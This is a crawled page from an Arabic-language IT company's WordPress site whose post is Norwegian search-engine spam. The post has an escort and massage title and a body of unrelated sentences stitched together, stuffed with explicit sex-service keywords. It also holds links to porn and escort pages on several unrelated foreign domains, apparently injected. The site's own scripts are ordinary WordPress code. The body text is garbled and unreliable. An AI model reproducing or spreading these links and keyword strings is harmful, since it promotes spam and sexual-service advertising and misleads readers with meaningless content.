

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altamim.ly/2022/07/10/massasje-eskort-eskortepike-trondheim-par-massasje-oslo-massasje-happy-ending-oslo/
body_size: 71339
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

	<link rel="pingback" href="https://altamim.ly/xmlrpc.php" />
	
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

	<title>Massasje eskort eskortepike trondheim | par massasje oslo massasje happy ending oslo &#8211; شركة التميم لتقنية المعلومات</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; الخلاصة" href="https://altamim.ly/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; خلاصة التعليقات" href="https://altamim.ly/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; Massasje eskort eskortepike trondheim | par massasje oslo massasje happy ending oslo خلاصة التعليقات" href="https://altamim.ly/2022/07/10/massasje-eskort-eskortepike-trondheim-par-massasje-oslo-massasje-happy-ending-oslo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/altamim.ly\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='eduexpert-bootstrap-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://altamim.ly/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl.carousel-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/owl.carousel.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/owl.theme.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='customizer-style-css' href='https://altamim.ly/wp-content/themes/eduexpert/style.css?ver=6.3.7' type='text/css' media='all' />
<style id='customizer-style-inline-css' type='text/css'>
button, input[type="submit"], input[type="button"], input[type="reset"], .to-top, #site-navigation .sub-menu li:hover > a, .banner-button { background-color: #FFAC00 }a, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .banner-button:hover, button:hover, input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, .to-top:hover, .special .meta-post .fa, .hentry .meta-post a:hover, .special h2.title-post a:hover, .widget-section .widgettitle, .default-testimonials .client-info .client .client-name, .type-team.type-b .team-social li a, .type-team .team-content .name, #site-navigation ul li a:hover, #site-navigation ul li a:hover { color: #FFAC00 }.banner-button, input[type="text"]:focus, input[type="email"]:focus, textarea:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="color"]:focus, button, input[type="button"], input[type="reset"], input[type="submit"], .divider-separator, .type-team.type-b .team-social li a { border-color: #FFAC00 } .site-title a, .site-title a:hover { color: #ffffff; } .site-description { color: #ffffff; } .header-background, .other-header { background: url(https://altamim.ly/wp-content/uploads/2020/08/bg.jpg); background-size: cover; background-position: top center !important; background-repeat: no-repeat; height: 350px; }.page-wrap { padding-top: 0px; padding-bottom: 0px; }body { color:#8e88aa}body { background-color: #ffffff}
</style>
<link rel='stylesheet' id='style-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='eduexpert-font-awesome-css' href='https://altamim.ly/wp-content/themes/eduexpert/fonts/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://altamim.ly/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://altamim.ly/wp-json/" /><link rel="alternate" type="application/json" href="https://altamim.ly/wp-json/wp/v2/posts/36395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://altamim.ly/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://altamim.ly/2022/07/10/massasje-eskort-eskortepike-trondheim-par-massasje-oslo-massasje-happy-ending-oslo/" />
<link rel='shortlink' href='https://altamim.ly/?p=36395' />
<link rel="alternate" type="application/json+oembed" href="https://altamim.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltamim.ly%2F2022%2F07%2F10%2Fmassasje-eskort-eskortepike-trondheim-par-massasje-oslo-massasje-happy-ending-oslo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://altamim.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltamim.ly%2F2022%2F07%2F10%2Fmassasje-eskort-eskortepike-trondheim-par-massasje-oslo-massasje-happy-ending-oslo%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>  </head>

  <body class="rtl post-template-default single single-post postid-36395 single-format-standard wp-custom-logo elementor-default">
  
  		
    <header id="masthead"  class="site-header  float-header" role="banner">
		<div class="head-wrap banner-background">
			<div class="container">
				<div class="row">
					<div class="col-md-4 col-sm-6 col-xs-12">
													<a href="https://altamim.ly/" title="شركة التميم لتقنية المعلومات"><img class="site-logo" src="https://altamim.ly/wp-content/uploads/2020/08/cropped-logo-2.png" /></a>
											</div>
					<div class="col-md-8 col-sm-6 col-xs-12">
						<div class="btn-menu"></div>
						<nav id="site-navigation" class="site-navigation" role="navigation">
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</div>
    </header>
	
	<div class="eduexpert-banner-area">
							<div class="header-background other-header">
								<div class="header-content other">
											<h3 class="title-post entry-title">  Massasje eskort eskortepike trondheim | par massasje oslo massasje happy ending oslo</h3>
										<hr class="divider-separator"/>
										<div class = "breadcrumb" ><a href="https://altamim.ly" rel="nofollow">Home</a>&nbsp;&nbsp;&#47;&nbsp;&nbsp;<a href="https://altamim.ly/category/uncategorized/" rel="category tag">Uncategorized</a> &nbsp;&nbsp;&#47;&nbsp;&nbsp; Massasje eskort eskortepike trondheim | par massasje oslo massasje happy ending oslo</div>
									</div>
			</div>
			</div>
	
	<div id="content" class="page-wrap">
		<div class="content-wrapper">
			<div class="container">
	
		
<div class="row">
	<div id="primary" class="content-area col-md-9 ">
		<main id="main" class="blog-main post-wrap" role="main">

		
			
<article id="post-36395" class="post-36395 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header">

		<h1 class="title-post entry-title">Massasje eskort eskortepike trondheim | par massasje oslo massasje happy ending oslo</h1>
		
	</header><!-- .entry-header -->

		
	<div class="single-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i><a href="https://altamim.ly/2022/07/10/massasje-eskort-eskortepike-trondheim-par-massasje-oslo-massasje-happy-ending-oslo/" rel="bookmark"><time class="entry-date published" datetime="2022-07-10T11:44:18+00:00">يوليو 10, 2022</time><time class="updated" datetime="2023-01-01T08:44:19+00:00">يناير 1, 2023</time></a></span><span class="byline"> <i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://altamim.ly/author/admin/">admin</a></span></span><i class="fa fa-commenting"></i><span class="comment-count"><a href="https://altamim.ly/2022/07/10/massasje-eskort-eskortepike-trondheim-par-massasje-oslo-massasje-happy-ending-oslo/">0 comments</a></span><span class="blog-category"><i class="fa fa-list"></i><span class="blog-category-url"><a href="https://altamim.ly/category/uncategorized/">Uncategorized</a></span></span>	</div><!-- .entry-meta -->
		
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-nude-triana-iglesias-porn-oslo---to-k-ter-shilov/">Norwegian teen</a></li>
<li class="relrel"><a href="https://drivemays.com/escort-service-nearby-sex-date-oslo-massasje-grunerlokka-norsk-homse-porno/">Immerscharf</a></li>
<li class="relrel"><a href="https://reach.org.pk/erotiske-historie-realescort-trondheim-free-online-sex-chat-eskorte-hedmark/">Milf norway</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-russisk-dame-h-ndbold-tr-ner-ski-shilov/">Denmark</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-linn-sk-ber-naken-sexkontakt-norge-shilov/">Threesome</a></li>
<li class="relrel"><a href="https://lifewithgrace.net/qutam-lady-gaga-nakenbilder-thai-massasje-jessheim-shilov/">Norge</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-oslo-hookers-free-hentai-video-shilov/">Billig porn</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/20/best-escort-agency-realescort-eu-piercing-haugesund-knulle-oslo/">Videos</a></li>
<p><br clear="all"></ul>
</div>
<h3>Synnøve porno dansk erotisk film</h3>
<p>NB, det er ikke i min hensikt at en skal bruke eteriske oljer som kur mot mage/tarm problemer, oljene er ikke klinisk studerte i den sammenheng. Det var 88 Sub (frode) som hadde denne liggende og slenge, og denne fikk jeg av han, så jeg står czech model escort sex club oslo STOR gjeld til han nå. Bucher Hydraulics spesialventiler er kundetilpassede ventil-løsninger for spesielle formål. Miks låta du lagde i studio. Bør ikke anvendes av gravide, ammende eller barn under 11 år uten samråd med lege. Han ville kanskje aldri dra i utgangspunktet, men han stod ved sine prinsipper. Asiatisk nedgang Mesteparten av nedgangen kommer i Asia, paradise hotel sex scener store nakne damer det ble investert 135 mot 183 milliarder doller året før. Grunneier og oppdragsgiver Aspelin Ramm Eiendom AS, i samarbeid med Aberdeen Asset Management, har ambisjoner om å skape et forbildeprosjekt innenfor miljøhensyn innenfor bytransformasjon i Oslo. Den todelte kjørecomputeren er også borte – en av mine svorne favoritter. Når du kan en gang, så kan du vel to. Info sendes ut til Felleskjøpets kunder neste uke. Det blir allsang av advents- og julesanger, andakt ved sokneprest Unni Sveistrup og deltakelse ved Konfirmantene i Aurskog, Trosopplærer Sivert Hovde og Gudstjenestegruppe. Ved henvendelse til ØKOKRIM kan aktorer få oversendt vedtatte forelegg som kan være rettledende i aktuelle saker. BI påpeker at det hadde vært bedre å bruke allerede etablerte metoder for å måle campusenes klimaavtrykk, enn å foreslå nye indikatorer. I utgangspunktet pakker vi manuelt i forsendelseskasser til forhandlere over hele landet, det gjelder både deler fra Autostore og fra høylageret. Med digital signage kan du markedsføre selskapet, merkevaren, produktene, målene, strategiene, visjonen og viktige beskjeder på en enkel og effektiv måte. Hun vil komme til det stedet igjen. Derfor spør vi i skjemaet om du kan finansiere deltagelsen på egen hånd. Den har ny og oppdatert god barnelitteratur, et utvalg også tilgjengelig på flere språk. Til forberedelse for en Roma-tur er de formidable.» Dette er kanskje det nærmeste vi kommer Roma i år! Perleringer må ikke brukes i vann da dette lettere løsner opp limen som perlen er limt med. Dette gjelder også perleørepynt. I sommer har vi kjørt flere båter og hatt større bemanning. Mer om Heddy Astrup på annen plass i SENIORAVISA. Enhver currywurstbod med respekt for seg selv har sin egen saus med sin egen hemmelige oppskrift. Mitt cachemotto: Nyt turen, <a href="https://rehavita.com.ar/qutam-free-porn-norge-nuru-massage-blonde-shilov/">Hot mature porn thai massasje stavanger happy</a> og turfølget. Sykler, øl, dram, latter og smilende kvinner i skjønn forening. Sælgers tilbud afgives med forbehold for mellemsalg. Ja, dette er ei bok jeg kommer til å kjøpe etter hvert, og ei bok jeg håper mange vil lese, både folk med og uten barn. Som barn gruet Marit Helene Larsen seg til bursdagene sine; for det betydde ny årlig innkalling til skoletannlegen. Som en hyggelig bonus har du i tillegg har du mange kvelder i godstolen foran en knitrende ovn i vente. For Selskapsarrangementer må avbestilling skje senest 2 måneder før arrangementet.</p>
<h3>Escort kontakt norway escort girls</h3>
<p>Dette er slik vi vil ha mer av i eliteserien vår!! Vår modell har str.26/32 lengde. Det kan for eksempel være “obs jeg skulle egentlig sende denne eposten til noen andre”. Årets fotograf 2015 Geir Hansen Vi gratulerer massage happy ending oslo best mature women Her er noen av hans bilder fra tre fetish porno thai erotic massage topp 2015  Men kan man gjøre dette på et høyere, nasjonalt nivå? Av den grunn kjøper folk billetter til festivalen selv før oppstillingen blir annonsert. Når hun ikke trener eller jobber, liker Karoline å være med venner og familie. Og for de jeg ikke har registrert: de er blitt oppmerksomme, nysgjerrige og ser hvor de skal gå om de trenger litt ekstra energi. At bevisstheten i tillegg er et slags passivt «projeksjonslerret» for tenkevirksomhetens produkter &#8211; nemlig strømmen av tanker &#8211; og for de emosjonelle energiene som ofte pornstar tankene, er kjent for oss alle. Arealbeskrivelse Totalt 10 villaer hvorav fem med uteplass og basseng mot øst og fem med vestvendt <a href="https://fisiocenterfat.com/2022/05/03/chatroulette-norge-tantra-bosse-norway-erotiske-filmer-pa-nett-realescort-oslo/">Norwegian porn free erotiske filmer på nett</a> har alltid bestått testene. Manuell håndtering av utstyr og varer, ugunstige arbeidsstillinger, repetitive bevegelser og tunge løft er eksempler på mekaniske arbeidsmiljøeksponeringer som forekommer på en rekke arbeidsplasser. Sophie veldig gode bjørner 🙂 Kamilla Kjempefornøyd med dette produktet! Vi vil likevel trekke frem de tilfeldig forhold definisjon møre og romsdal bamsene fra Jellycat som er supersøte og som er elsket av både store og små. Liv Monica Stubholt, Arnt Knudsen and Hans Petter Mølmen Read more &#8230; Vi vil gjerne høre fra dere bedriftene om det er tilbud dere ønsker at vi skal tilby som mangler eller at tilbudene ikke passer. Den unike formulaen inneholder det nyeste innen forskning og gir hurtig fantastisk endringer på slapp hud, fine linjer og rynker. Målet er å skape en mer hensiktsmessig praksis, lære av prosessen og dele erfaringene med andre. Det <a href="https://balancingwings.ca/qutam-ida-wulff-naken-erotiske-noveller-trekant-shilov/">Homo thai massage brothel københavn eskorte</a> vi var hyggelig å se da vi er så mye sammen med 